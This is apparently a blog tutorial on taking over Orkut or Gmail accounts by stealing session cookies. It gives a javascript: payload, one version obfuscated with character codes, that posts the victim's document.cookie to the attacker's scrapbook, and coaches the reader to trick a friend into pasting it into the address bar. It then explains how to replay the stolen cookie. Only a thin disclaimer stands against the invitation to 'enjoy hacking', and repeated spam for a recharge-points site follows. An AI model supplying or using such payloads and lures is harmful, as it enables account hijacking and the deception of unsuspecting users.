Note: Our purpose is only to make u aware of what's
happening around and we do not encourage you to use this without the
other person’s permission. Its illegal too…!
This article below
explains the method to hack orkut account by stealing orkut account
cookies. Hacking orkut accounts has become much popular and hence i
have added this article which will help you in hacking your friend's
orkut account. Just ask the victim to copy the script in address bar
and then you will be able to login/access /hack his orkut account. The
another method for hacking orkut accounts is by means of orkut phishing
(fake orkut login) which i have explained in my post
Phishing Level 2.
Procedure for hacking orkut account by stealing orkut cookies from mozilla firefox to hack gmail or orkut is given below.
"Hacking orkut account or Gmail" by "stealing orkut account cookies" :
Steps to hack gmail or orkut account password by stealing orkut cookies:-
1.Firstly you need have Mozilla firefox.
2.Download cookie editor plugin for Mozilla firefox from:
https://addons.mozilla.org/en-US/firefox/addon/573
3.You
need to have two fake orkut accounts to Hack Orkut or Gmail , So that
you have to receive orkut cookies to one Orkut account and other Orkut
account for Advertising your Script, Well it depends on your Choice to
have Two Gmail(Orkut) accounts.
Cookie Script:
javascript:nobody=replyForm;nobody.toUserId.value=33444211;
nobody.scrapText.value=document.cookie;nobody.action='scrapbook.aspx?
Action.submit';nobody.submit()
How to use orkut cookies script?
1. Replace your number "UserId.value=33444211"
How to Replace your Number
1. Go to your Orkut album
2. Right click on any Photo> Properties>55886645.jpg It will be a Eight Digit Value.
3. Now replace your value with the value in the java script.
Your script will look like.
javascript:nobody=replyForm;nobody.toUserId.value=yournumber;
nobody.scrapText.value=eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,99,111,111,107,105,101));
nobody.action='Scrapbook.aspx?Action.writeScrapBasic';nobody.submit()
2.Now send this Cookie script to the victim and ask him to paste in Address bar and Press enter.
3.You'll get his orkut account cookie in your scrap book.
4.After
getting a orkut account cookie go to your orkut Home page , Then click
on Tools tab and then go to cookie editor plugin( Tools--> Cookie
editor)
5.click filter/refresh.look for 'orkut_state' cookie.
just double click it and replace the orkut_state part with your
victim's Script
put ur eight digit number in the place of (33444211).
Thats it your done with.
Logout of your orkut and login again and you'll be in your victims Homepage.
6.So
remember guys...if you are having orkut account or having any other
account....never use any suspicious script to prevent anyone from
hacking/accessing your orkut account.
I hope you have learned
how to hack orkut accounts using cookie stealing. Just the script can
be used to hack orkut accounts and then access victim's orkut account.
Enjoy hacking orkut.
 Nkut gets you Rs.100 recharge and whats more they give 500 points as bonus for signing up, so all you need is just to get 500 more points to get Rs.100 recharge. Isn't this just awesome! :D
Nkut gets you Rs.100 recharge and whats more they give 500 points as bonus for signing up, so all you need is just to get 500 more points to get Rs.100 recharge. Isn't this just awesome! :D Join NKUT and you can get Rs.100 recharge for every 1000 points and guess what you get 500 points as signup bonus and you will have to get only 500 more points for your first Rs.100 recharge. Don't wait, just join and earn points. Click here and join.
Join NKUT and you can get Rs.100 recharge for every 1000 points and guess what you get 500 points as signup bonus and you will have to get only 500 more points for your first Rs.100 recharge. Don't wait, just join and earn points. Click here and join.